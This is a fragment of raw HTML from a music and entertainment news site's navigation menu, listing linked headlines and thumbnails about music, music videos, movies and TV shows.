                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/sex-pistols-glen-matlock-hits-out-at-weird-trump-supporting-punks-praises-kneecap-band-respond/">Sex Pistols&#8217; Glen Matlock hits out at &#8220;weird&#8221; Trump supporting punks, praises Kneecap – band respond</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" title="VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-audioslave-vs-velvet-revolver.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/vote-better-2000s-supergroup-audioslave-vs-velvet-revolver/">VOTE: Better 2000s Supergroup &#8211; Audioslave vs. Velvet Revolver</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" title="Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising" decoding="async" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0835-e1768857490215-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fenix-rising-at-the-bitter-end-a-night-of-reckoning-revelation-and-musical-uprising/">Fenix Rising at The Bitter End: A Night of Reckoning, Revelation, and Musical Uprising</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-rips-sasha-calle-catalina-sandino-moreno-talk-new-netflix-movie-podcast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Rip&#8217;s Sasha Calle, Catalina Sandino Moreno Talk New Netflix Movie: Podcast" title="The Rip&#8217;s Sasha Calle, Catalina Sandino Moreno Talk New Netflix Movie: Podcast" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/the-rip-Sasha-Calle-and-Catalina-Sandino-Moreno-interview-netflix-movie-podcast_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-rips-sasha-calle-catalina-sandino-moreno-talk-new-netflix-movie-podcast/">The Rip&#8217;s Sasha Calle, Catalina Sandino Moreno Talk New Netflix Movie: Podcast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruce-springsteen-denounces-ice-dedicates-song-to-renee-good/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good" title="Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good" decoding="async" data-src="https://media.pitchfork.com/photos/696d619684f89cad6de8d2b8/16:9/w_1280,c_limit/Bruce-Springsteen.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruce-springsteen-denounces-ice-dedicates-song-to-renee-good/">Bruce Springsteen Denounces ICE, Dedicates Song to Renee Good</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rocky-performs-dont-be-dumb-songs-taps-danny-elfman/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman" title="A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/asap-rocky-snl-2025-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rocky-performs-dont-be-dumb-songs-taps-danny-elfman/">A$AP Rocky Performs ‘Don’t Be Dumb’ Songs, Taps Danny Elfman</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/it-captures-these-songs-in-early-and-pure-form/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="It captures these songs in early and pure form" title="It captures these songs in early and pure form" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/The-Cribs-credit-Steve-Gullick.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/it-captures-these-songs-in-early-and-pure-form/">It captures these songs in early and pure form</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-best-rock-song-of-each-year-since-1970/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Best Rock Song of Each Year Since 1970" title="The Best Rock Song of Each Year Since 1970" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-rock-songs-since-1970-collage-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-best-rock-song-of-each-year-since-1970/">The Best Rock Song of Each Year Since 1970</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/aap-rockys-dont-be-dumb-review-a-pretty-boys-reckoning/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning" title="A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/asap-rocky-dbd.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/aap-rockys-dont-be-dumb-review-a-pretty-boys-reckoning/">A$AP Rocky&#8217;s Don’t Be Dumb Review: A Pretty Boy&#8217;s Reckoning</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="102" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/macklemore-feat-lil-yachty-marmalade-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)" title="MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)" decoding="async" data-src="https://i.ytimg.com/vi/EyBooxCkF3A/hqdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/macklemore-feat-lil-yachty-marmalade-official-music-video/">MACKLEMORE FEAT LIL YACHTY &#8211; MARMALADE (OFFICIAL MUSIC VIDEO)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/k-pop-demon-hunters-on-set-footage-leaked/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="K-pop Demon Hunters: On-Set Footage Leaked" title="K-pop Demon Hunters: On-Set Footage Leaked" decoding="async" data-src="https://i.ytimg.com/vi/f1faUvBlpQA/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/k-pop-demon-hunters-on-set-footage-leaked/">K-pop Demon Hunters: On-Set Footage Leaked</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/39-little-power-%e2%9c%8a%f0%9f%8f%bb-shorts-minecraft/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="#39 &#8211; Little Power ✊🏻 | #shorts #minecraft" title="#39 &#8211; Little Power ✊🏻 | #shorts #minecraft" decoding="async" data-src="https://i.ytimg.com/vi/dN7ZBUN2dYs/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/39-little-power-%e2%9c%8a%f0%9f%8f%bb-shorts-minecraft/">#39 &#8211; Little Power ✊🏻 | #shorts #minecraft</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bava-shakira-waka-waka-itsy-bitsy-bava-mashup/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)" title="Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)" decoding="async" data-src="https://i.ytimg.com/vi/w5NOzbri0JA/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bava-shakira-waka-waka-itsy-bitsy-bava-mashup/">Bava &#8211; Shakira &#8211; Waka Waka/Itsy Bitsy (BAVA MASHUP)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/did-you-make-it-through-%f0%9f%8e%b6%f0%9f%a4%94-ontheoutside-boyband-country-countrymusic-music-trend-shorts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts" title="Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts" decoding="async" data-src="https://i.ytimg.com/vi/Tq1gH3qlBQY/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/did-you-make-it-through-%f0%9f%8e%b6%f0%9f%a4%94-ontheoutside-boyband-country-countrymusic-music-trend-shorts/">Did you make it through?! 🎶🤔 #ontheoutside #boyband #country #countrymusic #music #trend #shorts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhagada-jhagada-video-song-bhagavanth-kesari-nbk-sree-leela-thaman-s-anil-ravipudi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi" title="Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi" decoding="async" data-src="https://i.ytimg.com/vi/-CJWh-LPYZg/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhagada-jhagada-video-song-bhagavanth-kesari-nbk-sree-leela-thaman-s-anil-ravipudi/">Jhagada Jhagada Video Song | Bhagavanth Kesari | NBK | Sree Leela | Thaman S | Anil Ravipudi</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/top-5-trending-songs-in-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 5 Trending Songs In 2025|" title="Top 5 Trending Songs In 2025|" decoding="async" data-src="https://i.ytimg.com/vi/MrCn20ETPok/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/top-5-trending-songs-in-2025/">Top 5 Trending Songs In 2025|</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/have-they-been-to-your-village-yet/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="HAVE THEY BEEN TO YOUR VILLAGE YET?" title="HAVE THEY BEEN TO YOUR VILLAGE YET?" decoding="async" data-src="https://i.ytimg.com/vi/NXNzEEeoAZU/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/have-they-been-to-your-village-yet/">HAVE THEY BEEN TO YOUR VILLAGE YET?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/music-week-news-celebrating-75-years-of-vince-guaraldi/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Music Week News -Celebrating 75 Years Of Vince Guaraldi" title="Music Week News -Celebrating 75 Years Of Vince Guaraldi" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/VG_piano_logo10-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/music-week-news-celebrating-75-years-of-vince-guaraldi/">Music Week News -Celebrating 75 Years Of Vince Guaraldi</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/movies/">MOVIES</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/marvel-star-lovi-poes-thriller-movie-my-sisters-bones-gets-trailer-release-date/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date" title="Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Screenshot-2026-01-20-114654.png?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/marvel-star-lovi-poes-thriller-movie-my-sisters-bones-gets-trailer-release-date/">Marvel Star &#038; Lovi Poe’s Thriller Movie My Sister’s Bones Gets Trailer &#038; Release Date</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/20-essential-movies-on-netflix-every-film-lover-should-see/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="20 Essential Movies on Netflix Every Film Lover Should See" title="20 Essential Movies on Netflix Every Film Lover Should See" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-must-watch-netflix-movies-2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/20-essential-movies-on-netflix-every-film-lover-should-see/">20 Essential Movies on Netflix Every Film Lover Should See</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/inside-the-north-west-film-clubs-building-a/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Inside the North West Film Clubs building a…" title="Inside the North West Film Clubs building a…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Paraphysis-Cinema.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=LX5D9ZOBPeYL0Hlhskvd-Zs1J4z3-o6c8i9VNbqlhTs" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/inside-the-north-west-film-clubs-building-a/">Inside the North West Film Clubs building a…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/what-will-happen-this-week-january-19-23/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What Will Happen This Week (January 19-23)?" title="What Will Happen This Week (January 19-23)?" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/yandr-1.webp?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/what-will-happen-this-week-january-19-23/">What Will Happen This Week (January 19-23)?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hollywood-please-bring-back-making-of-documentaries/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hollywood, Please Bring Back Making-Of Documentaries" title="Hollywood, Please Bring Back Making-Of Documentaries" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-df-70470_r.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hollywood-please-bring-back-making-of-documentaries/">Hollywood, Please Bring Back Making-Of Documentaries</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/chihiro-amano-it-was-like-i-hit-a-wall-in-all/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Chihiro Amano: &#8216;It was like I hit a wall in all…" title="Chihiro Amano: &#8216;It was like I hit a wall in all…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Little-White-Lies/sato.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=DBB8kFGHGt6GZRJ4oscAfeL4Ab_Lwsv2xI33uHf29SE" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/chihiro-amano-it-was-like-i-hit-a-wall-in-all/">Chihiro Amano: &#8216;It was like I hit a wall in all…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/matt-damon-ben-affleck-were-game-to-fight-each-other-in-netflixs-the-rip/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip" title="Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/trip.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/matt-damon-ben-affleck-were-game-to-fight-each-other-in-netflixs-the-rip/">Matt Damon &#038; Ben Affleck Were &#8216;Game&#8217; To Fight Each Other in Netflix&#8217;s The Rip</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/kathleen-kennedy-says-she-regrets-the-han-solo-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kathleen Kennedy Says She Regrets the Han Solo Movie" title="Kathleen Kennedy Says She Regrets the Han Solo Movie" decoding="async" data-src="https://townsquare.media/site/442/files/2025/05/attachment-solo-billion-10.jpeg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/kathleen-kennedy-says-she-regrets-the-han-solo-movie/">Kathleen Kennedy Says She Regrets the Han Solo Movie</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/primate-2026-movie-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Primate (2026) Movie Review" title="Primate (2026) Movie Review" decoding="async" data-src="https://www.filmjabber.com/movie-images/primate-7579.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/primate-2026-movie-review/">Primate (2026) Movie Review</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/television/">TV</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/abbott-elementary-season-5-criticism-is-valid-but-its-still-one-of-the-best-sitcoms-left-on-tv/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV" title="Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/179743_0661-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/abbott-elementary-season-5-criticism-is-valid-but-its-still-one-of-the-best-sitcoms-left-on-tv/">Abbott Elementary Season 5 Criticism Is Valid, But It’s Still One Of The Best Sitcoms Left On TV</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/white-house-threatens-cbs-with-lawsuit-after-trump-interview/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="White House Threatens CBS With Lawsuit After Trump Interview" title="White House Threatens CBS With Lawsuit After Trump Interview" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/President-Donald-Trump-YouTube-2-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/white-house-threatens-cbs-with-lawsuit-after-trump-interview/">White House Threatens CBS With Lawsuit After Trump Interview</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/how-to-watch-every-dolly-parton-movie/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to Watch Every Dolly Parton Movie" title="How to Watch Every Dolly Parton Movie" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/01/dolly-parton-2-scaled-1-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/how-to-watch-every-dolly-parton-movie/">How to Watch Every Dolly Parton Movie</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" title="A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/peter-claffey-dexter-sol-ansell.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/a-knight-of-the-seven-kingdoms-series-premiere-review-the-hedge-knight/">A Knight of the Seven Kingdoms Series Premiere Review: The Hedge Knight</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
